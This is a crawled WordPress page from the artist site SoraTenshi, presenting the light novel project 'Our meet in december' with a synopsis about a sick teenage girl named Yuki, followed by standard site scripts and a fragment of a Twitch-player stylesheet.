					<a href="http://soratenshi.com" class="text_logo global_logo"> SoraTenshi</a>

							
		</div>

		<div class="creative_right polylang_creative_menu">
			
			<div class="hmb_menu hmb_creative">
				<div class="hmb_inner">
					<span class="hmb_line hmb1 transition2"></span>
					<span class="hmb_line hmb2 transition2"></span>
					<span class="hmb_line hmb3 transition2"></span>
				</div>
			</div>

					</div>

		<div class="creative_left">
			
								
						<div class="creative_header_icon lc_social_icon">
							<a href="https://www.facebook.com/SoraTenshiArtist" target="_blank">
								<i class="fa fa-facebook"></i>
							</a>
						</div>
										
						<div class="creative_header_icon lc_social_icon">
							<a href="https://www.instagram.com/sora.tenshi.74" target="_blank">
								<i class="fa fa-instagram"></i>
							</a>
						</div>
										
						<div class="creative_header_icon lc_social_icon">
							<a href="https://bit.ly/You_Tube_Music" target="_blank">
								<i class="fa fa-youtube"></i>
							</a>
						</div>
										
						<div class="creative_header_icon lc_social_icon">
							<a href="https://soundcloud.com/soratenshi-music?fbclid=IwAR2KEJZJsZ656s3zj03-mbmQ9W3mktGSDV0Jp2V8B8T7Rxdm7R52yDIMkdE" target="_blank">
								<i class="fa fa-soundcloud"></i>
							</a>
						</div>
										
						<div class="creative_header_icon lc_social_icon">
							<a href="http://bit.ly/Sora_Tenshi_AmazonMusic" target="_blank">
								<i class="fa fa-amazon"></i>
							</a>
						</div>
										
						<div class="creative_header_icon lc_social_icon">
							<a href="http://bit.ly/Apple_Music_Sora_Tenshi" target="_blank">
								<i class="fa fa-apple"></i>
							</a>
						</div>
										
						<div class="creative_header_icon lc_social_icon">
							<a href="http://bit.ly/Spotify_Sora_Tenshi" target="_blank">
								<i class="fa fa-spotify"></i>
							</a>
						</div>
							</div>
	</div>
	<div class="header_inner lc_mobile_menu lc_swp_full">
	<div id="mobile_logo" class="lc_logo_centered">
		
				<a href="http://soratenshi.com"> SoraTenshi</a>

						
	</div>

	<div class="creative_right">
		
		<div class="hmb_menu hmb_mobile">
			<div class="hmb_inner">
				<span class="hmb_line hmb1 transition2 mobile_hmb_line"></span>
				<span class="hmb_line hmb2 transition2 mobile_hmb_line"></span>
				<span class="hmb_line hmb3 transition2 mobile_hmb_line"></span>
			</div>
		</div>

			</div>

	<div class="creative_left">
		
						
					<div class="mobile_menu_icon creative_header_icon lc_social_icon">
						<a href="https://www.facebook.com/SoraTenshiArtist" target="_blank" class="mobile_menu_icon">
							<i class="fa fa-facebook"></i>
						</a>
					</div>
								
					<div class="mobile_menu_icon creative_header_icon lc_social_icon">
						<a href="https://www.instagram.com/sora.tenshi.74" target="_blank" class="mobile_menu_icon">
							<i class="fa fa-instagram"></i>
						</a>
					</div>
								
					<div class="mobile_menu_icon creative_header_icon lc_social_icon">
						<a href="https://bit.ly/You_Tube_Music" target="_blank" class="mobile_menu_icon">
							<i class="fa fa-youtube"></i>
						</a>
					</div>
								
					<div class="mobile_menu_icon creative_header_icon lc_social_icon">
						<a href="https://soundcloud.com/soratenshi-music?fbclid=IwAR2KEJZJsZ656s3zj03-mbmQ9W3mktGSDV0Jp2V8B8T7Rxdm7R52yDIMkdE" target="_blank" class="mobile_menu_icon">
							<i class="fa fa-soundcloud"></i>
						</a>
					</div>
								
					<div class="mobile_menu_icon creative_header_icon lc_social_icon">
						<a href="http://bit.ly/Sora_Tenshi_AmazonMusic" target="_blank" class="mobile_menu_icon">
							<i class="fa fa-amazon"></i>
						</a>
					</div>
								
					<div class="mobile_menu_icon creative_header_icon lc_social_icon">
						<a href="http://bit.ly/Apple_Music_Sora_Tenshi" target="_blank" class="mobile_menu_icon">
							<i class="fa fa-apple"></i>
						</a>
					</div>
								
					<div class="mobile_menu_icon creative_header_icon lc_social_icon">
						<a href="http://bit.ly/Spotify_Sora_Tenshi" target="_blank" class="mobile_menu_icon">
							<i class="fa fa-spotify"></i>
						</a>
					</div>
					</div>
</div>

<div class="mobile_navigation_container lc_swp_full transition3">
	<nav class="mobile_navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2277"><a href="http://soratenshi.com/">Home</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278"><a href="#">Music</a>
<ul class="sub-menu">
	<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="http://soratenshi.com/discography">Discography</a></li>
</ul>
</li>
<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="http://bit.ly/STgaming_Live">Streaming Live</a></li>
<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2282"><a href="http://soratenshi.com/events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="http://soratenshi.com/events">Upcoming Events</a></li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="http://soratenshi.com/all-events">All Events</a></li>
</ul>
</li>
<li id="menu-item-2281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281"><a href="#">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="http://soratenshi.com/videos">Videos Page</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="http://soratenshi.com/gallery">Photo Gallery</a></li>
</ul>
</li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="http://soratenshi.com/contact">Contact</a></li>
</ul></nav></div>
</header>


<div class="nav_creative_container transition3">
	<div class="lc_swp_boxed creative_menu_boxed">
		<div class="nav_creative_inner">
		<nav class="creative_menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2277"><a href="http://soratenshi.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2278"><a href="#">Music</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="http://soratenshi.com/discography">Discography</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="http://bit.ly/STgaming_Live">Streaming Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2282"><a href="http://soratenshi.com/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="http://soratenshi.com/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="http://soratenshi.com/all-events">All Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="http://soratenshi.com/videos">Videos Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="http://soratenshi.com/gallery">Photo Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="http://soratenshi.com/contact">Contact</a></li>
</ul></nav>		</div>
	</div>
</div>

<div id="heading_area" class=" default_cs no_subtitle">
	
		
	<div class="heading_content_container lc_swp_boxed no_subtitle">
		<div class="heading_titles_container">
			<div class="heading_area_title title_full_color no_subtitle">
				<h1 class="title_full_color"> Our meet in december </h1>
			</div>	
			
					</div>
				
			<div class="lc_post_meta">
				<span class="meta_entry swp_date_meta">février 19, 2021</span>
				<span class="meta_entry swp_author_meta">
					by					<a href="http://soratenshi.com/author/heckkaicbishl2971tipo">
						Sora Tenshi					</a>
				</span>
				<span class="meta_entry swp_cat_meta">
					in&nbsp;<a href="http://soratenshi.com/category/novel" rel="category tag">Novel</a>				</span>
			</div>

	

	</div>

		
			
		
</div>
		<div id="lc_swp_content" data-minheight="200" class="white_on_black">
					


			
		<div class="lc_content_full lc_swp_boxed">
		<div class="lc_content_with_sidebar lc_basic_content_padding">
			<img fetchpriority="high" width="1200" height="676" src="http://soratenshi.com/wp-content/uploads/2021/02/Lighjt_Novel_banner_siteweb.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://soratenshi.com/wp-content/uploads/2021/02/Lighjt_Novel_banner_siteweb.jpg 1200w, http://soratenshi.com/wp-content/uploads/2021/02/Lighjt_Novel_banner_siteweb-300x169.jpg 300w, http://soratenshi.com/wp-content/uploads/2021/02/Lighjt_Novel_banner_siteweb-1024x577.jpg 1024w, http://soratenshi.com/wp-content/uploads/2021/02/Lighjt_Novel_banner_siteweb-768x433.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
		
<p><strong>Original name :</strong> Our meet in december</p>



<p><strong>Classification :</strong> 12 years and over</p>



<p><strong>Genres :</strong> Comedy, slice of life, drama, tragedy, romance, Fantasy&#8230;</p>



<p><strong>Editorial Target :</strong> Shōjo</p>



<p><strong>Volumes :</strong>  &#8211;</p>



<p><strong>Synopsis :</strong></p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>From fragile to combative, when a girl who fights an illness becomes a heroine!</p></blockquote>



<p>Yuki is an 16-year-old girl suffering from a rare disease that puts her in difficulty in many situations but also in her relationship with others. </p>



<p>To face the mockery of others, she withdraws into herself by rejecting any social relationship and prefers to take refuge in her imagination where she has all her abilities. </p>



<p>But one day a strange boy will appear in her existence and will make her discover a new side of life &#8230;</p>



<p></p>



<p><strong>Website :</strong> <a href="http://ourmeetindecember.com/" data-type="URL" data-id="http://ourmeetindecember.com/">Site officiel</a></p>



<p></p>

				
		
		<div class="lc_sharing_icons">
			<span class="lc_share_item_text">Share:</span>
			<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fsoratenshi.com%2Fnovel-project" target="_blank" class="lc_share_item">
				<i class="fa fa-twitter" aria-hidden="true"></i>
			</a>	

			<a href="http://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fsoratenshi.com%2Fnovel-project" target="_blank" class="lc_share_item">
				<i class="fa fa-facebook" aria-hidden="true"></i>
			</a>

						<a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fsoratenshi.com%2Fnovel-project&amp;media=http://soratenshi.com/wp-content/uploads/2021/02/Lighjt_Novel_banner_siteweb.jpg" target="_blank" class="lc_share_item">
				<i class="fa fa-pinterest-p" aria-hidden="true"></i>
			</a>
					</div>

				<div class="lc_post_tags tagcloud">
	</div>		<div id="comments">
	
			<h3 id="comments-title">
				There is one comment on <em>Our meet in december</em>			</h3>


			<ul class="commentlist">
						    <li class="comment even thread-even depth-1" id="li-comment-62">
		        <div id="comment-62">
		            <div class="comment-author vcard">
		                <img alt='' src='https://secure.gravatar.com/avatar/f5cd15f44a90076bd7a826c44b5a91e3fefa2ffe462f7b43b42a990d434c8166?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5cd15f44a90076bd7a826c44b5a91e3fefa2ffe462f7b43b42a990d434c8166?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>		                <span class="comment_author_details">
		                	<cite class="fn"><a href="https://whoiscall.ru/" class="url" rel="ugc external nofollow">whoiscall</a></cite> <span class="says">on</span>							<span class="comment-meta commentmetadata">
								<a href="http://soratenshi.com/novel-project#comment-62">
			                		septembre 10, 2023 at 12:45 am		                    	</a>
		                    			            		</span><!-- .comment-meta .commentmetadata -->
		                </span>
		            </div><!-- .comment-author .vcard -->
		            
		            <div class="comment-body"><p>Thanks.</p>
</div>

		            <div class="reply">
		                <a rel="nofollow" class="comment-reply-link" href="http://soratenshi.com/novel-project?replytocom=62#respond" data-commentid="62" data-postid="2695" data-belowelement="comment-62" data-respondelement="respond" data-replyto="Répondre à whoiscall" aria-label="Répondre à whoiscall">Répondre</a>		            </div><!-- .reply -->
		        </div><!-- #comment-##  -->

	    		</li><!-- #comment-## -->
			</ul>


	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novel-project#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://soratenshi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="before_comment_input clearfix"><p class="comment-form-author"><label for="author"></label>
    <input id="author" name="author" placeholder="Your name *" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email"></label> 
    <input id="email" name="email" placeholder="E-mail address *" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url"></label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
</div><p class="comment-form-comment">
			<label for="comment"></label>
			<textarea placeholder="Write your comment here" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="lc_button" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2695' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
<!-- #comments -->

		
	</div>
	
<div id="sidebar" class="white_on_black">
	<ul>
		<li id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://soratenshi.com/">
	<input name="s" required type="search" value=""
                   placeholder="search&hellip;"
                   class="input-search">

    <button type="submit" class="search-submit" title="Search">
        <i class="fa fa-search"></i>
    </button>
</form>

</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Articles récents</h3>
		<ul>
											<li>
					<a href="http://soratenshi.com/novel-project" aria-current="page">Our meet in december</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://whoiscall.ru/" class="url" rel="ugc external nofollow">whoiscall</a></span> dans <a href="http://soratenshi.com/novel-project#comment-62">Our meet in december</a></li></ul></li>	</ul>
</div>	</div>	

	
	</div> <!--#lc_swp_content-->
					<div id="footer_sidebars">
					<div id="footer_sidebars_inner" class="clearfix lc_swp_full">
						<div id="footer_sidebar1" class="lc_footer_sidebar white_on_black">
							<div id="gtranslate-3" class="widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-46713555"></div></div>						</div>

						<div id="footer_sidebar2" class="lc_footer_sidebar white_on_black">
							<div id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://soratenshi.com/">
	<input name="s" required type="search" value=""
                   placeholder="search&hellip;"
                   class="input-search">

    <button type="submit" class="search-submit" title="Search">
        <i class="fa fa-search"></i>
    </button>
</form>

</div>						</div>

						<div id="footer_sidebar3" class="lc_footer_sidebar white_on_black">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-2555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2555"><a href="http://.">Conditions d&rsquo;utilisation</a></li>
</ul></div></div>						</div>

						<div id="footer_sidebar4" class="lc_footer_sidebar white_on_black">
							<div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="footer-widget-title">Follow us</h3><div class="textwidget custom-html-widget"><ul class="sxc-follow-buttons"><li class="sxc-follow-button">
                        <a
                            href="https://bit.ly/Facebook_Sora_Tenshi"
                            
                            title="Facebook"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/facebook.png"
                                alt="Facebook"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://www.instagram.com/sora.tenshi.74"
                            
                            title="Instagram"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/instagram.png"
                                alt="Instagram"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://bit.ly/You_Tube_Music"
                            
                            title="YouTube"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/youtube.png"
                                alt="YouTube"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="http://bit.ly/Apple_Music_Sora_Tenshi"
                            
                            title="Apple Music"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/apple-music.png"
                                alt="Apple Music"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://www.twitch.tv/soratenshi74"
                            
                            title="Twitch"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitch.png"
                                alt="Twitch"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="http://bit.ly/Sora_Tenshi_Patreon"
                            
                            title="Patreon"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/patreon.png"
                                alt="Patreon"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="http://bit.ly/Spotify_Sora_Tenshi"
                            
                            title="Spotify"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/spotify.png"
                                alt="Spotify"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://music.amazon.fr/artists/B081D44V6X/sora-tenshi?fbclid=IwAR0HdeHBHMWbbcSRGzrKhntXrXrs1gy0O-w3MxQTDT8SbDSH5Mq4U0G6xXk"
                            
                            title="Amazon"
                            target="_self"
                        >
                            <img
                                src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/amazon.png"
                                alt="Amazon"
                            />
                        </a>
                    </li></ul></div></div>						</div>
					</div>

											<div class="lc_swp_overlay footer_widget_overlay" data-color="rgba(19, 19, 19, 1)">
						</div>
									</div>

						<div class="lc_copy_area lc_swp_bg_color white_on_black" data-color="rgba(29, 29, 29, 1)">
			
				© 2010-2021 Fantasy Dreams Entertainement, LTD. All Rights Reserved. Digitals renders, contenents realisations, video games are made with licenced materials who are the property of theirs respectives owners. Digitals contenents and marks cited on our website are the property from our studio or theirs repectives owners
					</div>			
					<div id="lc_global_search">
	<div class="lc_global_search_inner">
		<form role="search" method="get" class="search-form" action="http://soratenshi.com/">
	<input name="s" required type="search" value=""
                   placeholder="search&hellip;"
                   class="input-search">

    <button type="submit" class="search-submit" title="Search">
        <i class="fa fa-search"></i>
    </button>
</form>

		
		<div class="close_search_form">
			<i class="fa fa-times"></i>
		</div>
	</div>
</div>	</div> <!--#lc_swp_wrapper-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lucille/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-16780451"></div><script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0\u003E","prev":"\u003C\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http://soratenshi.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://soratenshi.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="lc_swp_contact_form-js-extra">
/* <![CDATA[ */
var DATAVALUES = {"ajaxurl":"http://soratenshi.com/wp-admin/admin-ajax.php"};
//# sourceURL=lc_swp_contact_form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/lucille-music-core/js/lc_swp_contact_form.js?ver=6.9" id="lc_swp_contact_form-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/tomparisde-twitchtv-widget/assets/dist/js/main.js?ver=3.2.3" id="tp-twitch-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/ttv-easy-embed/public/dist/slick.min.js?ver=2.1.4" id="streamweasels-rail-pro-slick-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/themes/lucille/core/js/jquery.debouncedresize.js?ver=6.9" id="debouncedresize-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/themes/lucille/assets/justifiedGallery/js/jquery.justifiedGallery.min.js?ver=6.9" id="justified-gallery-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/themes/lucille/assets/unslider/unslider-min.js?ver=6.9" id="unslider-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/themes/lucille/assets/wavesurfer/wavesurfer.min.js?ver=6.9" id="wavesurfer-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/themes/lucille/core/js/lucille_swp.js?ver=6.9" id="lucille_swp-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/themes/lucille/assets/lightbox2/js/lightbox.js?ver=6.9" id="lightbox-js"></script>
<script type="text/javascript" id="gt_widget_script_46713555-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46713555'] = {"default_language":"en","languages":["zh-CN","en","fr","de","it","ja","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-46713555","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_46713555-js-before
/* ]]> */
</script><script src="http://soratenshi.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/novel-project" data-gt-orig-domain="soratenshi.com" data-gt-widget-id="46713555" defer></script><script type="text/javascript" id="gt_widget_script_16780451-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16780451'] = {"default_language":"en","languages":["zh-CN","en","fr","de","it","ja","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-16780451","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_16780451-js-before
/* ]]> */
</script><script src="http://soratenshi.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/novel-project" data-gt-orig-domain="soratenshi.com" data-gt-widget-id="16780451" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://soratenshi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://soratenshi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://soratenshi.com/wp-content/plugins/ttv-easy-embed-player/public/dist/streamweasels-player-pro-public.min.css?ver=2.1.3
body_size: 9838
content:
.cp-streamweasels--player{max-width:none!important;width:100%}.cp-streamweasels--player .cp-streamweasels__inner{width:100%;max-width:calc(var(--maxWidth)*1px);margin:0 auto}.cp-streamweasels--player .cp-streamweasels__inner-wrapper{height:0;position:relative;padding-bottom:40.323%}@media screen and (max-width:1175px){.cp-streamweasels--player .cp-streamweasels__inner-wrapper{height:auto;padding-bottom:0;order:1}}@media screen and (max-width:1175px){.cp-streamweasels--player .cp-streamweasels__inner{display:flex;flex-direction:column}}.cp-streamweasels--player .cp-streamweasels__heading{text-align:center}.cp-streamweasels--player .cp-streamweasels__subheading{text-align:center;margin-top:0}.cp-streamweasels--player .cp-streamweasels__player-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;display:flex}@media screen and (max-width:1175px){.cp-streamweasels--player .cp-streamweasels__player-wrapper{flex-wrap:wrap;position:relative}}.cp-streamweasels--player .cp-streamweasels__loader{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999}.cp-streamweasels--player .cp-streamweasels__player{width:calc(100% - 300px);position:relative;transition:padding .1s ease;overflow:hidden;display:flex;background-size:cover;background-position:50%}.cp-streamweasels--player .cp-streamweasels__player--position-none{width:100%}.cp-streamweasels--player .cp-streamweasels__player:empty{padding-bottom:0}.cp-streamweasels--player .cp-streamweasels__player iframe{position:absolute;top:0;left:0;right:0;bottom:0}@media screen and (max-width:1175px){.cp-streamweasels--player .cp-streamweasels__player{width:100%}}@media screen and (max-width:1175px){.cp-streamweasels--player .cp-streamweasels__player--embed-page-active{height:480px}}@media screen and (max-width:768px){.cp-streamweasels--player .cp-streamweasels__player--embed-page-active.cp-streamweasels__player--video-with-chat{height:760px}}.cp-streamweasels--player .cp-streamweasels__title{font-family:Inter,Roobert,Helvetica Neue,Helvetica,Arial,sans-serif;height:40px;position:relative;white-space:nowrap;overflow:hidden;transition:height .3s 